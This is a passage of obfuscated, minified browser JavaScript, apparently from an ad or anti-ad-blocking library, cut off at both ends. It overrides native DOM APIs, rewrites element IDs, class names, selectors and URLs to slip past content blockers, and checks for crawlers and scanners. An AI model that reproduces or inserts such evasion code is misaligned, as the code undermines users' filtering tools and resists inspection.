ad[Hd(0xa66)]('\x20')[Hd(0xe64)](aS=>(0x0,rA['_'])(aS)?(0x0,rA['ks'])(aS):aS)[Hd(0xe04)]('\x20');if((0x0,r8['v5'])(aq,aw,ad))return(0x0,rA['_'])(ad)?(0x0,rA['ks'])(ad):ad;}if(Hd(0xe6e)===ab&&ad[Hd(0xe9f)](Hd(0x745))){const aS=ad[Hd(0x4d6)](0x5);return Hd(0x745)+((0x0,rA['_'])(aS)?(0x0,rA['ks'])(aS):aS);}return ad;}});}},null),jD(aY,H0(0xd46),H0(0x300),function(ap){const Hw=H0;return!!ap&&(ap[Hw(0x311)]>0x2710?r9['A'][Hw(0xeee)](aY)[Hw(0x1e9)][Hw(0xeda)](this,ap):r9['A'][Hw(0xeee)](aY)[Hw(0x1e9)][Hw(0xeda)](this,(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ap,'idFilter':ao=>(0x0,r8['Bo'])(aq,ao),'attributeFilter':ao=>(0x0,r8['yu'])(aq,ao)})));}),jN(aY,H0(0xa7d),H0(0x730),{'get':function(ap,ao){const HS=H0;if(HS(0x323)!=typeof ao)return ap[ao];const aU=rj(ao),aM=ap[(0x0,r8['yu'])(aq,HS(0x745)+aU)?(0x0,rA['md'])(aU):ao];return HS(0x7ff)==typeof aM?aM[HS(0xe84)](ap):aM;},'set':function(ap,ao,aU){const HG=H0;if(HG(0x323)!=typeof ao)return ap[ao]=aU,!0x0;const aM=rj(ao);return ap[(0x0,r8['yu'])(aq,HG(0x745)+aM)?(0x0,rA['md'])(aM):ao]=aU,!0x0;},'ownKeys':function(ap){const e0=H0,ao=aY[e0(0xd56)][e0(0xd67)](ap)[e0(0xe64)](aU=>e0(0x323)==typeof aU&&(0x0,rA['_'])(aU)?rr((0x0,rA['ks'])(aU)):aU);return ao;},'getOwnPropertyDescriptor':function(ap,ao){const e1=H0;if(e1(0x323)==typeof ao){const aU=rj(ao);ao=(0x0,r8['yu'])(aq,e1(0x745)+aU)?(0x0,rA['md'])(aU):ao;}return aY[e1(0xd56)][e1(0xaaf)](ap,ao);}},null),jc(aY,H0(0xdc2),H0(0xe6e),{'get':function(){const e2=H0;for(var ap=arguments[e2(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];let aM=r9['A'][e2(0xeee)](aY)[e2(0x889)][e2(0xeee)][e2(0xeda)](this,...ao);return(0x0,rA['_'])(aM)&&(aM=(0x0,rA['ks'])(aM)),aM;},'set':function(ap){const e3=H0;for(var ao=arguments[e3(0x311)],aU=new Array(ao>0x1?ao-0x1:0x0),aM=0x1;aM<ao;aM++)aU[aM-0x1]=arguments[aM];return r9['A'][e3(0xeee)](aY)[e3(0x889)][e3(0x8be)][e3(0xeda)](this,(0x0,rA['md'])(ap),...aU);}},function(ap){const e4=H0;return void 0x0===ap||ap[e4(0xe9f)](e4(0xd58));}),jD(aY,H0(0xd46),H0(0xeb8),function(ap){const e5=H0;ap=(0x0,jk['w4'])(ap);const ao=(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ap,'idFilter':aM=>(0x0,r8['Bo'])(aq,aM),'attributeFilter':aM=>(0x0,r8['yu'])(aq,aM)}),aU=r9['A'][e5(0xeee)](aY)[e5(0x62a)][e5(0xeda)](this,ao);return ap!==ao&&null===aU?r9['A'][e5(0xeee)](aY)[e5(0x62a)][e5(0xeda)](this,ap):aU;},ap=>ap),jD(aY,H0(0xd46),H0(0x785),function(ap){const e6=H0;ap=(0x0,jk['w4'])(ap);const ao=(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ap,'idFilter':aM=>(0x0,r8['Bo'])(aq,aM),'attributeFilter':aM=>(0x0,r8['yu'])(aq,aM)}),aU=r9['A'][e6(0xeee)](aY)[e6(0x363)][e6(0xeda)](this,ao);return ap!==ao&&0x0===aU[e6(0x311)]?r9['A'][e6(0xeee)](aY)[e6(0x363)][e6(0xeda)](this,ap):aU;},ap=>ap),jD(aY,H0(0x3a8),H0(0xeb8),function(ap){const e7=H0;ap=(0x0,jk['w4'])(ap);const ao=(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ap,'idFilter':aM=>(0x0,r8['Bo'])(aq,aM),'attributeFilter':aM=>(0x0,r8['yu'])(aq,aM)}),aU=r9['A'][e7(0xeee)](aY)[e7(0x690)][e7(0xeda)](this,ao);return ap!==ao&&null===aU?r9['A'][e7(0xeee)](aY)[e7(0x690)][e7(0xeda)](this,ap):aU;},ap=>ap),jD(aY,H0(0x3a8),H0(0x785),function(ap){const e8=H0;ap=(0x0,jk['w4'])(ap);const ao=(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ap,'idFilter':aM=>(0x0,r8['Bo'])(aq,aM),'attributeFilter':aM=>(0x0,r8['yu'])(aq,aM)}),aU=r9['A'][e8(0xeee)](aY)[e8(0x5d4)][e8(0xeda)](this,ao);return ap!==ao&&0x0===aU[e8(0x311)]?r9['A'][e8(0xeee)](aY)[e8(0x5d4)][e8(0xeda)](this,ap):aU;},ap=>ap),jc(aY,H0(0xd46),'id',{'get':function(){const e9=H0;for(var ap=arguments[e9(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];const aM=r9['A'][e9(0xeee)](aY)[e9(0xe4d)][e9(0xeee)][e9(0xeda)](this,...ao);return(0x0,rA['_'])(aM)?(0x0,rA['ks'])(aM):aM;},'set':function(ap){const er=H0;er(0x323)!=typeof ap&&(ap=aY[er(0xf09)](ap));for(var ao=arguments[er(0x311)],aU=new Array(ao>0x1?ao-0x1:0x0),aM=0x1;aM<ao;aM++)aU[aM-0x1]=arguments[aM];return r9['A'][er(0xeee)](aY)[er(0xe4d)][er(0x8be)][er(0xeda)](this,(0x0,r8['Bo'])(aq,ap)?(0x0,rA['md'])(ap):ap,...aU);}}),jD(aY,H0(0xd46),H0(0x824),function(ap,ao){const ej=H0;return r9['A'][ej(0xeee)](aY)[ej(0x407)][ej(0xeda)](this,ap,jO({'_window':aY,'protectUrlContext':aX,'html':ao,'idFilter':aU=>(0x0,r8['Bo'])(aq,aU),'urlFilter':aU=>(0x0,r8['pI'])(aq,aU),'attributeFilter':aU=>(0x0,r8['yu'])(aq,aU)}));},function(ap,ao){const ea=H0;return!(this instanceof aY[ea(0xdfb)]);}),jD(aY,H0(0xd46),H0(0x775),function(ap){const eA=H0;return r9['A'][eA(0xeee)](aY)[eA(0x999)][eA(0xeda)](this,(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ap,'idFilter':ao=>(0x0,r8['Bo'])(aq,ao),'attributeFilter':ao=>(0x0,r8['yu'])(aq,ao)}));}),jN(aY,H0(0xd46),H0(0x131),{'get':function(ap,ao){const en=H0,aU=ap[ao];if(!aU)return aU;if(en(0x19b)===ao)return function(){const eE=en,aM=[];for(var af=arguments[eE(0x311)],ah=new Array(af),ab=0x0;ab<af;ab++)ah[ab]=arguments[ab];return ah[eE(0x834)](ad=>{const eI=eE;(0x0,r8['Bo'])(aq,ad)&&(ad=(0x0,rA['md'])(ad)),aM[eI(0xd74)](ad);}),aU[eE(0xd14)](ap,[...aM]);};if(en(0x513)===ao)return function(aM){const eK=en;return(0x0,r8['Bo'])(aq,aM)&&(aM=(0x0,rA['md'])(aM)),aU[eK(0xd14)](ap,[aM]);};if(en(0x149)===ao)return function(){const eR=en;for(var aM=arguments[eR(0x311)],af=new Array(aM),ah=0x0;ah<aM;ah++)af[ah]=arguments[ah];const ab=af[eR(0xe64)](ad=>(0x0,r8['Bo'])(aq,ad)?(0x0,rA['md'])(ad):ad);return aU[eR(0xd14)](ap,[...ab]);};if(en(0x443)===ao)return function(aM,af){const eB=en;return(0x0,r8['Bo'])(aq,aM)&&(aM=(0x0,rA['md'])(aM)),aU[eB(0xd14)](ap,[aM,af]);};if(en(0x3a1)===ao)return function(aM,af){const eC=en;return(0x0,r8['Bo'])(aq,aM)&&(aM=(0x0,rA['md'])(aM)),(0x0,r8['Bo'])(aq,af)&&(af=(0x0,rA['md'])(af)),aU[eC(0xd14)](ap,[aM,af]);};if(en(0x782)===ao)return aU[en(0xa66)]('\x20')[en(0xe64)](aM=>(0x0,rA['_'])(aM)?(0x0,rA['ks'])(aM):aM)[en(0xe04)]('\x20');if(ao===aY[en(0x5bf)][en(0x4b6)])return function(){const ev=en,aM=aU[ev(0xeda)](ap);return new aY[(ev(0xb4f))](aM,{'get':function(af,ah){const eW=ev,ab=af[ah];return ab?eW(0xf57)===ah?function(){const et=eW,ad=ab[et(0xeda)](af);return ad?new aY[(et(0xb4f))](ad,{'get':function(aw,aS){const em=et,aG=aw[aS];return aG?em(0x782)===aS?(0x0,rA['_'])(aG)?(0x0,rA['ks'])(aG):aG:em(0x7ff)==typeof aG?aG[em(0xe84)](aw):aG:aG;}}):ad;}:eW(0x7ff)==typeof ab?ab[eW(0xe84)](af):ab:ab;}});};if(en(0x323)==typeof ao){const aM=parseInt(ao);if(!isNaN(aM))return(0x0,rA['_'])(aU)?(0x0,rA['ks'])(aU):aU;}return en(0x7ff)==typeof aU?aU[en(0xe84)](ap):aU;},'set':function(ap,ao,aU){const ey=H0;return ey(0x782)===ao&&(aU=aU[ey(0xa66)]('\x20')[ey(0xe64)](aM=>(0x0,r8['Bo'])(aq,aM)?(0x0,rA['md'])(aM):aM)[ey(0xe04)]('\x20')),ap[ao]=aU,!0x0;}},function(ap){const eT=H0;return ap&&eT(0x323)!=typeof ap&&(ap=ap[eT(0x760)]()),ap=ap[eT(0xa66)]('\x20')[eT(0xe64)](ao=>(0x0,r8['Bo'])(aq,ao)?(0x0,rA['md'])(ao):ao)[eT(0xe04)]('\x20'),r9['A'][eT(0xeee)](aY)[eT(0x3fc)][eT(0xeda)](this,eT(0x3b4),ap),ap;},()=>!0x0),jc(aY,H0(0xd46),H0(0x3cc),{'get':function(){const ei=H0;for(var ap=arguments[ei(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];return r9['A'][ei(0xeee)](aY)[ei(0xa03)][ei(0xeee)][ei(0xeda)](this,...ao)[ei(0xa66)]('\x20')[ei(0xe64)](aM=>(0x0,rA['_'])(aM)?(0x0,rA['ks'])(aM):aM)[ei(0xe04)]('\x20');},'set':function(ap){const ex=H0,ao=ap[ex(0xa66)]('\x20')[ex(0xe64)](ah=>(0x0,r8['Bo'])(aq,ah)?(0x0,rA['md'])(ah):ah)[ex(0xe04)]('\x20');for(var aU=arguments[ex(0x311)],aM=new Array(aU>0x1?aU-0x1:0x0),af=0x1;af<aU;af++)aM[af-0x1]=arguments[af];return r9['A'][ex(0xeee)](aY)[ex(0xa03)][ex(0x8be)][ex(0xeda)](this,ao,...aM);}}),jD(aY,H0(0xb88),H0(0x911),function(ap){const eO=H0;return r9['A'][eO(0xeee)](aY)[eO(0x342)][eO(0xeda)](this,(0x0,rA['md'])(ap));},ap=>(0x0,r8['Bo'])(aq,ap)),jD(aY,H0(0xf29),H0(0x911),function(ap){const eL=H0;return eL(0x323)!=typeof ap&&(ap=aY[eL(0xf09)](ap)),r9['A'][eL(0xeee)](aY)[eL(0x33a)][eL(0xeda)](this,(0x0,rA['md'])(ap));},ap=>(0x0,r8['Bo'])(aq,ap)),jD(aY,H0(0xb88),H0(0xafe),function(ap){const eu=H0;return r9['A'][eu(0xeee)](aY)[eu(0xe0e)][eu(0xeda)](this,(0x0,rA['md'])(ap));},ap=>(0x0,r8['Bo'])(aq,ap)),jD(aY,H0(0xb88),H0(0xeb8),function(ap){const el=H0;ap=(0x0,jk['w4'])(ap);const ao=(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ap,'idFilter':aM=>(0x0,r8['Bo'])(aq,aM),'attributeFilter':aM=>(0x0,r8['yu'])(aq,aM),'tagNameFilter':aM=>(0x0,r8['ts'])(aq,aM)}),aU=r9['A'][el(0xeee)](aY)[el(0x49e)][el(0xeda)](this,ao);return ap!==ao&&null===aU?r9['A'][el(0xeee)](aY)[el(0x49e)][el(0xeda)](this,ap):aU;},ap=>ap),jD(aY,H0(0xb88),H0(0x785),function(ap){const eQ=H0;ap=(0x0,jk['w4'])(ap);const ao=(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ap,'idFilter':aM=>(0x0,r8['Bo'])(aq,aM),'attributeFilter':aM=>(0x0,r8['yu'])(aq,aM),'tagNameFilter':aM=>(0x0,r8['ts'])(aq,aM)}),aU=r9['A'][eQ(0xeee)](aY)[eQ(0x30f)][eQ(0xeda)](this,ao);return ap!==ao&&0x0===aU[eQ(0x311)]?r9['A'][eQ(0xeee)](aY)[eQ(0x30f)][eQ(0xeda)](this,ap):aU;},ap=>ap),jD(aY,H0(0xb88),H0(0x8cc),function(ap){const eH=H0;return(0x0,r8['ts'])(aq,ap)&&(ap=eH(0xa09)+(0x0,rA['md'])(ap)),r9['A'][eH(0xeee)](aY)[eH(0x2c2)][eH(0xeda)](this,ap);}),jD(aY,H0(0xb88),H0(0x879),function(ap){const ee=H0;return(0x0,r8['ts'])(aq,ap)&&(ap=ee(0xa09)+(0x0,rA['md'])(ap)),r9['A'][ee(0xeee)](aY)[ee(0x6d1)][ee(0xeda)](this,ap);}),jc(aY,H0(0x2a9),H0(0x1ee),{'get':function(){const eF=H0;for(var ap=arguments[eF(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];let aM=r9['A'][eF(0xeee)](aY)[eF(0x738)][eF(0xeee)][eF(0xd14)](this,ao);if((0x0,r0['EW'])(aM)){const af=(0x0,r0['sH'])(aM)[eF(0xbf3)];aM=a1(af)?aM:af;}return aM;},'set':function(ap){const eZ=H0,ao=r9['A'][eZ(0xeee)](aY)[eZ(0x4eb)][eZ(0xeda)](this,eZ(0xb89));(0x0,r8['pI'])(aq,ap)&&(ap=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ap,'kind':eZ(0x6d3)===ao?r0['MN'][eZ(0xb7d)]:r0['MN'][eZ(0x634)],'baseUrl':r9['A'][eZ(0xeee)](aY)[eZ(0xcc7)][eZ(0xeee)][eZ(0xd14)](aY[eZ(0xf29)]),'endpoint':r1['A'][eZ(0xacc)]}));for(var aU=arguments[eZ(0x311)],aM=new Array(aU>0x1?aU-0x1:0x0),af=0x1;af<aU;af++)aM[af-0x1]=arguments[af];return r9['A'][eZ(0xeee)](aY)[eZ(0x738)][eZ(0x8be)][eZ(0xeda)](this,ap,...aM);}}),jc(aY,H0(0x2a9),H0(0xb89),{'get':function(){const ek=H0;for(var ap=arguments[ek(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];let aM=r9['A'][ek(0xeee)](aY)[ek(0x28f)][ek(0xeee)][ek(0xd14)](this,ao);return(0x0,rA['_'])(aM)&&(aM=(0x0,rA['ks'])(aM)),aM;},'set':function(ap){const eV=H0;[eV(0x6d3),eV(0x58e),eV(0x3e7),eV(0xb93)][eV(0xa7b)](ap)||ap&&(0x0,r8['Bo'])(aq,ap)&&(ap=(0x0,rA['md'])(ap));for(var ao=arguments[eV(0x311)],aU=new Array(ao>0x1?ao-0x1:0x0),aM=0x1;aM<ao;aM++)aU[aM-0x1]=arguments[aM];return r9['A'][eV(0xeee)](aY)[eV(0x28f)][eV(0x8be)][eV(0xeda)](this,ap,...aU);}}),jc(aY,H0(0xdc2),H0(0x93c),{'get':function(){const eP=H0,ap=r9['A'][eP(0xeee)](aY)[eP(0x4eb)][eP(0xeda)](this,eP(0xf1b));for(var ao=arguments[eP(0x311)],aU=new Array(ao),aM=0x0;aM<ao;aM++)aU[aM]=arguments[aM];const af=r9['A'][eP(0xeee)](aY)[eP(0x471)][eP(0xeee)][eP(0xeda)](this,...aU);if(jo(aY,af,ap)){if(jg(af),aN[eP(0xeda)](this))js(aX,af);else{if(a3(aX,af,aq),!af[eP(0x113)]){const ah=jG(af,aX,aq);ah();const ab=setInterval(()=>{const eg=eP,ad=r9['A'][eg(0xeee)](aY)[eg(0x4eb)][eg(0xeda)](this,eg(0xf1b));jo(aY,af,ad)?ah():clearInterval(ab);},0x3e8);af[eP(0x113)]=ah;}}}return r9['A'][eP(0xeee)](aY)[eP(0xe14)][eP(0xeee)][eP(0xeda)](this,...aU);}}),jc(aY,H0(0xdc2),H0(0xe20),{'get':function(){const es=H0;for(var ap=arguments[es(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];const aM=r9['A'][es(0xeee)](aY)[es(0x471)][es(0xeee)][es(0xeda)](this,...ao);if(!aM)return aM;const af=r9['A'][es(0xeee)](aY)[es(0x4eb)][es(0xeda)](this,es(0xf1b));if(jo(aY,aM,af)){if(jg(aM),aN[es(0xeda)](this))js(aX,aM);else{if(a3(aX,aM,aq),!aM[es(0x113)]){const ah=jG(aM,aX,aq);ah();const ab=setInterval(()=>{const ez=es,ad=r9['A'][ez(0xeee)](aY)[ez(0x4eb)][ez(0xeda)](this,ez(0xf1b));jo(aY,aM,ad)?ah():clearInterval(ab);},0x3e8);aM[es(0x113)]=ah;}}}if(af&&(0x0,r0['EW'])(af)){const ad=new URL((0x0,r0['sH'])(af)[es(0xbf3)]);if((es(0xc7b)===ad[es(0x5aa)]||es(0xb07)===ad[es(0x5aa)])&&ad[es(0xb68)][es(0xa7b)](es(0x826))||es(0x7c5)===ad[es(0x5aa)]&&ad[es(0xb68)][es(0xa7b)](es(0xd99))||es(0xcc2)===ad[es(0x5aa)]&&'/'===ad[es(0xb68)])return jF[es(0xeee)](aY,aM);}return aM;}}),jc(aY,H0(0xcf5),H0(0x222),{'get':function(){const eJ=H0;for(var ap=arguments[eJ(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];const aM=r9['A'][eJ(0xeee)](aY)[eJ(0xf52)][eJ(0xeee)][eJ(0xeda)](this,...ao),af=r9['A'][eJ(0xeee)](aY)[eJ(0x4ca)][eJ(0xeee)][eJ(0xeda)](this);if(eJ(0x323)==typeof af&&af[eJ(0xa7b)](eJ(0xbbe)))try{const ah=JSON[eJ(0x588)](af);if(eJ(0x7e1)===ah[eJ(0xc7c)]&&eJ(0x1cf)===ah[eJ(0x9e7)])return aM;}catch(ab){}return eJ(0x71f)==typeof af&&af[eJ(0x926)]||r1['A'][eJ(0xacc)]!==r9['A'][eJ(0xeee)](aY)[eJ(0x716)][eJ(0xeee)][eJ(0xeda)](this)||(ad=>!(eJ(0x323)!=typeof ad||!ad[eJ(0xe9f)](eJ(0x9bc))))(af)?aM:jF[eJ(0xeee)](aY,aM);}}),jc(aY,H0(0xdc2),H0(0xe7d),{'get':function(){const eX=H0;for(var ap=arguments[eX(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];return r9['A'][eX(0xeee)](aY)[eX(0xc0c)][eX(0xeee)][eX(0xeda)](this,...ao);},'set':function(ap){const eY=H0;if(!ap)return r9['A'][eY(0xeee)](aY)[eY(0xc0c)][eY(0x8be)][eY(0xeda)](this,ap);ap=ap[eY(0x760)]();const ao=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':r1['A'][eY(0xacc)]+eY(0xf28),'kind':r0['MN'][eY(0xa31)],'baseUrl':r9['A'][eY(0xeee)](aY)[eY(0xcc7)][eY(0xeee)][eY(0xd14)](aY[eY(0xf29)]),'endpoint':r1['A'][eY(0xacc)]});return ap=ap[eY(0xa7b)](ao)?jO({'_window':aY,'protectUrlContext':aX,'html':ap}):eY(0xc29)[eY(0x52b)](jC,eY(0x2d8))[eY(0x52b)](ao,eY(0xf94))[eY(0x52b)]((0x0,jv['x'])()['id'],eY(0x4ba))+jO({'_window':aY,'protectUrlContext':aX,'html':ap}),r9['A'][eY(0xeee)](aY)[eY(0xc0c)][eY(0x8be)][eY(0xeda)](this,ap);}},aN),jc(aY,H0(0x529),H0(0xf78),{'get':function(){const eq=H0;var ap,ao;return null!==(ap=null===(ao=this[eq(0x4ed)])||void 0x0===ao?void 0x0:ao[eq(0xf78)])&&void 0x0!==ap?ap:r9['A'][eq(0xeee)](aY)[eq(0x4a6)][eq(0xeee)][eq(0xeda)](this);}}),jc(aY,H0(0x529),H0(0xf82),{'get':function(){const eD=H0;var ap,ao;return null!==(ap=null===(ao=this[eD(0x4ed)])||void 0x0===ao?void 0x0:ao[eD(0xf82)])&&void 0x0!==ap?ap:r9['A'][eD(0xeee)](aY)[eD(0xc03)][eD(0xeee)][eD(0xeda)](this);}}),jc(aY,H0(0x529),H0(0x8e2),{'get':function(){const ec=H0;var ap,ao;return null!==(ap=null===(ao=this[ec(0x4ed)])||void 0x0===ao?void 0x0:ao[ec(0x8e2)])&&void 0x0!==ap?ap:r9['A'][ec(0xeee)](aY)[ec(0x3a6)][ec(0xeee)][ec(0xeda)](this);}}),jc(aY,H0(0x529),H0(0x784),{'get':function(){const eN=H0;var ap,ao;return null!==(ap=null===(ao=this[eN(0x4ed)])||void 0x0===ao?void 0x0:ao[eN(0x784)])&&void 0x0!==ap?ap:r9['A'][eN(0xeee)](aY)[eN(0xad1)][eN(0xeee)][eN(0xeda)](this);}}),jc(aY,H0(0x529),H0(0x56f),{'get':function(){const ep=H0;var ap,ao;return null!==(ap=null===(ao=this[ep(0x4ed)])||void 0x0===ao?void 0x0:ao[ep(0x56f)])&&void 0x0!==ap?ap:r9['A'][ep(0xeee)](aY)[ep(0xd65)][ep(0xeee)][ep(0xeda)](this);}}),jc(aY,H0(0x529),H0(0xed5),{'get':function(){const eo=H0;var ap,ao;return null!==(ap=null===(ao=this[eo(0x4ed)])||void 0x0===ao?void 0x0:ao[eo(0xed5)])&&void 0x0!==ap?ap:r9['A'][eo(0xeee)](aY)[eo(0xc54)][eo(0xeee)][eo(0xeda)](this);}}),jD(aY,H0(0x909),H0(0x2bb),function(ap){const eU=H0;if(this instanceof aY[eU(0xd46)]&&eU(0xbcd)===this[eU(0x8e3)][eU(0xdbe)]()&&ap instanceof aY[eU(0x46d)]){const ao=r9['A'][eU(0xeee)](aY)[eU(0x4a1)][eU(0xeee)][eU(0xeda)](ap);if((0x0,r8['xP'])(aq,ao))try{r9['A'][eU(0xeee)](aY)[eU(0x4a1)][eU(0x8be)][eU(0xeda)](ap,(0x0,jr['dv'])({'protectUrlContext':aX,'stylesheet':ao,'idFilter':aU=>(0x0,r8['Bo'])(aq,aU),'urlFilter':aU=>(0x0,r8['pI'])(aq,aU),'attributeFilter':aU=>(0x0,r8['yu'])(aq,aU)}));}catch(aU){}}return r9['A'][eU(0xeee)](aY)[eU(0x63e)][eU(0xeda)](this,ap);}),jD(aY,H0(0xbdd),H0(0xc55),function(ap){const eM=H0;for(var ao=arguments[eM(0x311)],aU=new Array(ao>0x1?ao-0x1:0x0),aM=0x1;aM<ao;aM++)aU[aM-0x1]=arguments[aM];if(this instanceof aY[eM(0xbdd)]&&ap instanceof aY[eM(0x3a8)]){const af=Array[eM(0xa6a)](ap[eM(0xa86)])[eM(0xe64)](ah=>ah instanceof aY[eM(0x46d)]?r9['A'][eM(0xeee)](aY)[eM(0x4a1)][eM(0xeee)][eM(0xeda)](ah):'');return r9['A'][eM(0xeee)](aY)[eM(0x4a1)][eM(0x8be)][eM(0xeda)](ap,(0x0,jr['dv'])({'protectUrlContext':aX,'stylesheet':af[eM(0xe04)](''),'idFilter':ah=>(0x0,r8['Bo'])(aq,ah),'urlFilter':ah=>(0x0,r8['pI'])(aq,ah),'attributeFilter':ah=>(0x0,r8['yu'])(aq,ah)})),r9['A'][eM(0xeee)](aY)[eM(0xaba)][eM(0xeda)](this,ap,...aU);}return r9['A'][eM(0xeee)](aY)[eM(0xaba)][eM(0xeda)](this,ap,...aU);}),Object[H0(0x976)](aY)[H0(0x834)](ap=>{const ef=H0;try{if(!ap[ef(0xe9f)](ef(0x17d))||!ap[ef(0x87b)](ef(0xd46)))return;const ao=[ef(0x81a),ef(0x216)];for(const aU of ao){const aM=aY[ef(0x6fc)][ef(0xaaf)](aY[ap][ef(0xeb4)],aU);aM&&aY[ef(0x6fc)][ef(0xa69)](aY[ap][ef(0xeb4)],aU,{'get':function(){const eh=ef;for(var af=arguments[eh(0x311)],ah=new Array(af),ab=0x0;ab<af;ab++)ah[ab]=arguments[ab];if(!(0x0,r8['sU'])(aq,this))return aM[eh(0xeee)][eh(0xeda)](this,...ah);let ad=aM[eh(0xeee)][eh(0xeda)](this,...ah);return eh(0x323)==typeof ad&&ad[eh(0xe9f)](eh(0x288))&&(ad=ad[eh(0x4d6)](0x3)),ad;},'set':function(af){const eb=ef;for(var ah=arguments[eb(0x311)],ab=new Array(ah>0x1?ah-0x1:0x0),ad=0x1;ad<ah;ad++)ab[ad-0x1]=arguments[ad];return(0x0,r8['sU'])(aq,this)?(eb(0x323)!=typeof af&&eb(0xcce)!=typeof af||(af=eb(0x288)+af),aM[eb(0xeee)][eb(0xeda)](this)===af?af:aM[eb(0x8be)][eb(0xeda)](this,af,...ab)):aM[eb(0x8be)][eb(0xeda)](this,af,...ab);}});}}catch(af){}});}const a4=aX=>{try{aX();}catch(aY){}};function a5(aX){const ed=xA;var aY;if(r4['A'][ed(0x28d)](ed(0xf22)),null!==(aY=window[ed(0xfb5)])&&void 0x0!==aY&&aY[ed(0x8e5)])return;const aq=window[ed(0xfb5)]||[];window[ed(0xfb5)]={'push':aN=>a4(aN),'__replaced':!0x0};for(const aN of[...aq][ed(0x8ef)]())a4(aN);const aD=ap=>{const ew=ed;ew(0xf15)===ap[ew(0xcd2)]?ap[ew(0xe5f)](...ap[ew(0x632)]):ew(0xb1a)===ap[ew(0xcd2)]?ap[ew(0xe5f)]():ew(0xfa8)===ap[ew(0xcd2)]&&ap[ew(0x4e7)]();},ac=window[ed(0xbfb)]||[];window[ed(0xbfb)]={'push':ap=>setTimeout(()=>aD(ap),0x0)};for(const ap of ac)a4(()=>aD(ap));}function a6(aX){const eS=xA;return eS(0xb35)===function(aY){const eG=eS;try{return new URL(aY)[eG(0x275)][eG(0xeee)](eG(0x871))||'';}catch(aq){return'';}}(aX);}var a7=a(0x1fbd);const a8=class{static[xA(0x6db)](){const F0=xA;var aX,aY;let aq=arguments[F0(0x311)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:F0(0x3bc),aD=!(arguments[F0(0x311)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const ac=Date[F0(0xd12)](),aN=ac-ac%0x5265c00,ap=aN-0x5265c00,ao=aN+0x5265c00,aU=F0(0x1fe)+(0x0,a0['t'])(aq+'_'+aN),aM=F0(0x1fe)+(0x0,a0['t'])(aq+'_'+ap),af=F0(0x1fe)+(0x0,a0['t'])(aq+'_'+ao);return aU===aM||aU===af||aM===af||!(null!==(aX=null!==(aY=window[aU])&&void 0x0!==aY?aY:window[aM])&&void 0x0!==aX?aX:window[af])&&(aD&&(window[aU]=!0x0,window[aM]=!0x0,window[af]=!0x0),!0x0);}};var a9,ar=a(0xbb5),aj=/bot|crawl|http|lighthouse|scan|search|spider/i,aa=function(aX,aY){const F1=xA;return aa=Object[F1(0x6a7)]||{'__proto__':[]}instanceof Array&&function(aq,aD){const F2=F1;aq[F2(0x45d)]=aD;}||function(aq,aD){const F3=F1;for(var ac in aD)Object[F3(0xeb4)][F3(0x4a8)][F3(0xeda)](aD,ac)&&(aq[ac]=aD[ac]);},aa(aX,aY);};function aA(aX,aY,aq,aD){return new(aq||(aq=Promise))(function(ac,aN){const F7=a2j;function ap(aM){const F4=a2j;try{aU(aD[F4(0xf57)](aM));}catch(af){aN(af);}}function ao(aM){const F5=a2j;try{aU(aD[F5(0x981)](aM));}catch(af){aN(af);}}function aU(aM){const F6=a2j;var af;aM[F6(0xdd0)]?ac(aM[F6(0x782)]):(af=aM[F6(0x782)],af instanceof aq?af:new aq(function(ah){ah(af);}))[F6(0xc4c)](ap,ao);}aU((aD=aD[F7(0xd14)](aX,aY||[]))[F7(0xf57)]());});}function an(aX,aY){const F8=xA;var aq,aD,ac,aN,ap={'label':0x0,'sent':function(){if(0x1&ac[0x0])throw ac[0x1];return ac[0x1];},'trys':[],'ops':[]};return aN={'next':ao(0x0),'throw':ao(0x1),'return':ao(0x2)},F8(0x7ff)==typeof Symbol&&(aN[Symbol[F8(0x4b6)]]=function(){return this;}),aN;function ao(aU){return function(aM){return function(af){const F9=a2j;if(aq)throw new TypeError(F9(0xd4f));for(;aN&&(aN=0x0,af[0x0]&&(ap=0x0)),ap;)try{if(aq=0x1,aD&&(ac=0x2&af[0x0]?aD[F9(0xb81)]:af[0x0]?aD[F9(0x981)]||((ac=aD[F9(0xb81)])&&ac[F9(0xeda)](aD),0x0):aD[F9(0xf57)])&&!(ac=ac[F9(0xeda)](aD,af[0x1]))[F9(0xdd0)])return ac;switch(aD=0x0,ac&&(af=[0x2&af[0x0],ac[F9(0x782)]]),af[0x0]){case 0x0:case 0x1:ac=af;break;case 0x4:return ap[F9(0x378)]++,{'value':af[0x1],'done':!0x1};case 0x5:ap[F9(0x378)]++,aD=af[0x1],af=[0x0];continue;case 